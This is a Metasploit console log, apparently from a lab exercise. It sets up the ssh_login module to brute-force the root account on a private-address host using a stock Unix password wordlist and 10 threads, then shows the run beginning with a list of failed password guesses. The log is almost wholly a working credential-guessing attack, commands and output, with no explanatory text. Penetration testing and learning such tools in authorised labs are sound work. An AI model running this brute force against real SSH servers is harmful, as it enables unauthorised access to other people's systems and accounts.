 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
pass_file => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.156.132
rhosts => 192.168.156.132
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.156.132:22 - Starting bruteforce
[-] 192.168.156.132:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.156.132:22 - Failed: 'root:123456'
[-] 192.168.156.132:22 - Failed: 'root:12345'
[-] 192.168.156.132:22 - Failed: 'root:123456789'
[-] 192.168.156.132:22 - Could not connect: connection closed by remote host
[-] 192.168.156.132:22 - Failed: 'root:iloveyou'
[-] 192.168.156.132:22 - Failed: 'root:princess'
[-] 192.168.156.132:22 - Failed: 'root:1234567'
[-] 192.168.156.132:22 - Failed: 'root:12345678'
[-] 192.168.156.132:22 - Failed: 'root:abc123'